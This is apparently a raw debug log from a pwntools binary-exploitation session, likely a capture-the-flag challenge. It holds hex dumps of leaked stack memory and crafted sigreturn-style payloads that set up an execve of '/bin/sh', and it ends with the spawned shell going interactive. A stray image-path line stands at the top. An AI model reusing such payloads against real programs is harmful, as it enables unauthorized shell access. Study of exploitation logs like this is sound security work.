 000001e0  de 3f 2f 5d  fe 7f 00 00  00 00 00 00  00 00 00 00  │·?/]│····│····│····│
000001f0  21 00 00 00  00 00 00 00  00 e0 37 5d  fe 7f 00 00  │!···│····│··7]│····│
00000200  10 00 00 00  00 00 00 00  ff fb 8b 0f  00 00 00 00  │····│····│····│····│
00000210  06 00 00 00  00 00 00 00  00 10 00 00  00 00 00 00  │····│····│····│····│
00000220  11 00 00 00  00 00 00 00  64 00 00 00  00 00 00 00  │····│····│d···│····│
00000230  03 00 00 00  00 00 00 00  40 00 40 00  00 00 00 00  │····│····│@·@·│····│
00000240  04 00 00 00  00 00 00 00  38 00 00 00  00 00 00 00  │····│····│8···│····│
00000250  05 00 00 00  00 00 00 00  02 00 00 00  00 00 00 00  │····│····│····│····│
00000260  07 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000270  08 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000000  b0 00 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000080  13 33 2f 5d  fe 7f 00 00  00 00 00 00  00 00 00 00  │·3/]│····│····│····│
00000090  00 00 00 00  00 00 00 00  00 04 00 00  00 00 00 00  │····│····│····│····│
000000a0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
000000b0  13 33 2f 5d  fe 7f 00 00  be 00 40 00  00 00 00 00  │·3/]│····│··@·│····│
000000c0  00 00 00 00  00 00 00 00  33 00 00 00  00 00 00 00  │····│····│3···│····│
000000d0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000100  00 00 00 00  00 00 00 00  │····│····│
00000108
[DEBUG] Sent 0xf bytes:
00000000  be 00 40 00  00 00 00 00  00 00 00 00  00 00 00  │··@·│····│····│···│
0000000f
[DEBUG] Sent 0x158 bytes:
00000000  b0 00 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000070  00 00 00 00  00 00 00 00  63 34 2f 5d  fe 7f 00 00  │····│····│c4/]│····│
00000080  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
000000a0  3b 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │;···│····│····│····│
000000b0  13 33 2f 5d  fe 7f 00 00  be 00 40 00  00 00 00 00  │·3/]│····│··@·│····│
000000c0  00 00 00 00  00 00 00 00  33 00 00 00  00 00 00 00  │····│····│3···│····│
000000d0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000150  2f 62 69 6e  2f 73 68 00  │/bin│/sh·│
00000158
[DEBUG] Sent 0xf bytes:
00000000  be 00 40 00  00 00 00 00  00 00 00 00  00 00 00  │··@·│····│····│···│
0000000f
[*] Switching to interactive mode
$ q
[DEBUG] Sent 0x2 bytes: